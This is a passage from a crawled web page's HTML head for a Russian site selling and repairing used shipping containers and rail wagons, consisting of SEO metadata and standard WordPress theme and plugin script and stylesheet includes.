

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rus-vagon.ru/prodazha/kupit-morskie-kontejnery1/
body_size: 45258
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3432 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Купить морские контейнеры бу выгодно, в отличном состоянии</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v4.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Купить морские контейнеры бу выгодно, в отличном состоянии. Выкуп, продажа и ремонт морских контейнеров, жд вагонов и комплектующих. Звоните!"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://rus-vagon.ru/prodazha/kupit-morskie-kontejnery1/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Купить морские контейнеры бу выгодно, в отличном состоянии" />
<meta property="og:description" content="Купить морские контейнеры бу выгодно, в отличном состоянии. Выкуп, продажа и ремонт морских контейнеров, жд вагонов и комплектующих. Звоните!" />
<meta property="og:url" content="https://rus-vagon.ru/prodazha/kupit-morskie-kontejnery1/" />
<meta property="og:site_name" content="rus-vagon.ru" />
<meta property="og:image" content="https://rus-vagon.ru/wp-content/uploads/containery.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Купить морские контейнеры бу выгодно, в отличном состоянии. Выкуп, продажа и ремонт морских контейнеров, жд вагонов и комплектующих. Звоните!" />
<meta name="twitter:title" content="Купить морские контейнеры бу выгодно, в отличном состоянии" />
<meta name="twitter:image" content="https://rus-vagon.ru/wp-content/uploads/containery.jpg" />
<meta property="DC.date.issued" content="2021-02-22T14:48:51+03:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="rus-vagon.ru &raquo; Лента" href="https://rus-vagon.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="rus-vagon.ru &raquo; Лента комментариев" href="https://rus-vagon.ru/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rus-vagon.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='avia-grid-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/css/grid.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/css/base.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/css/layout.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://rus-vagon.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5.9-css'  href='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/css/fonts/css/all.min.css?ver=6.3.312' type='text/css' media='all' />
<link rel='stylesheet' id='super-elements-css'  href='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/css/frontend/elements.css?ver=6.3.312' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://rus-vagon.ru/wp-includes/css/buttons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://rus-vagon.ru/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://rus-vagon.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://rus-vagon.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://rus-vagon.ru/wp-includes/css/media-views.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://rus-vagon.ru/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='watermark-style-css'  href='https://rus-vagon.ru/wp-content/plugins/image-watermark/css/image-watermark.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='spectrum-css'  href='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/css/frontend/spectrum.css?ver=6.3.312' type='text/css' media='' />
<link rel='stylesheet' id='tooltips-css'  href='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/css/backend/tooltips.css?ver=6.3.312' type='text/css' media='' />
<link rel='stylesheet' id='simpleslider-css'  href='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/css/backend/simpleslider.css?ver=6.3.312' type='text/css' media='all' />
<link rel='stylesheet' id='super-carousel-css'  href='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/css/frontend/carousel.css?ver=6.3.312' type='text/css' media='all' />
<link rel='stylesheet' id='super-calculator-css'  href='https://rus-vagon.ru/wp-content/plugins/super-forms/add-ons/super-forms-calculator/assets/css/frontend/calculator.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='super-mailchimp-css'  href='https://rus-vagon.ru/wp-content/plugins/super-forms/add-ons/super-forms-mailchimp/assets/css/frontend/mailchimp.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='super-signature-css'  href='https://rus-vagon.ru/wp-content/plugins/super-forms/add-ons/super-forms-signature/assets/css/frontend/signature.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='iconize-styles-css'  href='https://rus-vagon.ru/wp-content/plugins/iconize/css/iconize.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconize-default-font-styles-css'  href='https://rus-vagon.ru/wp-content/plugins/iconize/css/iconize-fonts.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconize-dashicons-font-styles-css'  href='https://rus-vagon.ru/wp-content/plugins/iconize/css/dashicons.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/css/shortcodes.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.8.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://rus-vagon.ru/wp-content/uploads/dynamic_avia/enfold_child.css?ver=6672a74d94052' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://rus-vagon.ru/wp-content/themes/enfold/css/custom.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://rus-vagon.ru/wp-content/themes/rus-vagon/style.css?ver=4.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='iw-no-right-click-js-extra'>
/* <![CDATA[ */
var IwNRCargs = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.6.6' id='iw-no-right-click-js'></script>
<script type='text/javascript' id='super-common-js-extra'>
/* <![CDATA[ */
var super_common_i18n = {"ajaxurl":"\/wp-admin\/admin-ajax.php","preload":"1","duration":"500","dynamic_functions":{"before_validating_form_hook":[{"name":"init_replace_datepicker_default_value_tags"},{"name":"conditional_logic"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"},{"name":"init_replace_post_url_tags"},{"name":"init_calculator"}],"after_validating_form_hook":[],"after_initializing_forms_hook":[{"name":"init_replace_datepicker_default_value_tags"},{"name":"conditional_logic"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"},{"name":"init_replace_post_url_tags"},{"name":"init_calculator"}],"after_field_change_blur_hook":[{"name":"init_replace_datepicker_default_value_tags"},{"name":"conditional_logic"},{"name":"calculate_distance"},{"name":"google_maps_init"},{"name":"init_replace_html_tags"},{"name":"init_replace_post_url_tags"},{"name":"init_calculator"},{"name":"refresh_signature"}],"after_email_send_hook":[{"name":"init_set_expiration_cookie_on_submit_popup"}],"after_responsive_form_hook":[{"name":"init_responsive_popup"},{"name":"refresh_signatures"}],"after_form_data_collected_hook":[{"name":"init_calculator_update_data_value"}],"after_duplicate_column_fields_hook":[],"before_submit_button_click_hook":[{"name":"init_check_submit_button_close_popup"}],"after_preview_loaded_hook":[{"name":"init_show_preview_popup"}],"after_form_cleared_hook":[{"name":"init_clear_signatures"}],"before_scrolling_to_error_hook":[{"name":"init_before_scrolling_to_error_popup"}],"before_scrolling_to_message_hook":[{"name":"init_before_scrolling_to_message_popup"}],"after_duplicating_column_hook":[{"name":"init_calculator_update_math"},{"name":"init_calculator_after_duplicating_column"},{"name":"init_signature_after_duplicating_column"}],"after_appending_duplicated_column_hook":[{"name":"init_remove_initialized_class"}],"before_submit_hook":[],"after_init_common_fields":[{"name":"init_distance_calculators"},{"name":"init_color_pickers"},{"name":"init_carouseljs"},{"name":"init_tooltips"},{"name":"init_datepicker"},{"name":"init_adaptive_placeholder"},{"name":"init_masked_input"},{"name":"init_currency_input"},{"name":"init_colorpicker"},{"name":"init_slider_field"},{"name":"init_button_colors"},{"name":"init_text_editors"},{"name":"init_fileupload_fields"},{"name":"init_international_phonenumber_fields"},{"name":"google_maps_init"},{"name":"set_keyword_tags_width"},{"name":"rating"},{"name":"init_signature"}],"after_init_calculator_hook":[{"name":"conditional_logic"}]},"loadingOverlay":{"processing":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u0444\u043e\u0440\u043c\u044b ...","uploading_files":"Uploading files...","generating_pdf":"\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430 PDF ...","completed":"\u0413\u043e\u0442\u043e\u0432\u043e!","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","redirecting":"\u041f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 ..."},"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","tab_index_exclusion":".super-prev-multipart,.super-next-multipart,.super-calculator,.super-spacer,.super-divider,.super-recaptcha,.super-heading,.super-image,.hidden,.super-hidden,.super-html,.super-pdf_page_break","elementor":{"notice":"\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435","msg":"\u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 Elementor \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0432\u0438\u0434\u0436\u0435\u0442 Super Forms \u0438\u043b\u0438 \u0432\u0438\u0434\u0436\u0435\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u0430 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0432\u0430\u0448\u0438\u0445 \u0444\u043e\u0440\u043c"},"directions":{"next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439"},"errors":{"failed_to_process_data":"Failed to process data, please try again","file_upload":{"upload_limit_reached":"Upload limit reached!","upload_size_limit_reached":"\u0414\u043e\u0441\u0442\u0438\u0433\u043d\u0443\u0442 \u043f\u0440\u0435\u0434\u0435\u043b \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438!","incorrect_file_extension":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0434\u0430\u043d\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0434\u043e\u043f\u0443\u0441\u043a\u0430\u0435\u0442\u0441\u044f!","filesize_too_big":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0432\u0435\u043b\u0438\u043a"},"distance_calculator":{"zero_results":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043d\u0435 \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u043d\u0430 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043b\u0438 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u0438\u043d\u0434\u0435\u043a\u0441.","error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0440\u0430\u0441\u0447\u0435\u0442\u0430 \u0440\u0430\u0441\u0441\u0442\u043e\u044f\u043d\u0438\u044f."}},"ga_tracking":"","super_int_phone_utils":"https:\/\/rus-vagon.ru\/wp-content\/plugins\/super-forms\/assets\/js\/frontend\/int-phone-utils.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/common.js?ver=6.3.312' id='super-common-js'></script>
<script type='text/javascript' id='super-elements-js-extra'>
/* <![CDATA[ */
var super_elements_i18n = {"ajaxurl":"\/wp-admin\/admin-ajax.php","failed_to_process_data":"Failed to process data, please try again","tab_index_exclusion":".super-prev-multipart,.super-next-multipart,.super-calculator,.super-spacer,.super-divider,.super-recaptcha,.super-heading,.super-image,.hidden,.super-hidden,.super-html,.super-pdf_page_break","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekHeader":"\u041d\u0435\u0434\u0435\u043b\u044f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/frontend/elements.js?ver=6.3.312' id='super-elements-js'></script>
<script type='text/javascript' id='super-frontend-common-js-extra'>
/* <![CDATA[ */
var super_frontend_common_i18n = {"includes_url":"https:\/\/rus-vagon.ru\/wp-includes\/","plugin_url":"https:\/\/rus-vagon.ru\/wp-content\/plugins\/super-forms\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-content/plugins/super-forms/assets/js/frontend/common.js?ver=6.3.312' id='super-frontend-common-js'></script>
<script type='text/javascript' id='utils-js-extra'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769106242","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/utils.min.js?ver=5.7.14' id='utils-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<!--[if lt IE 8]>
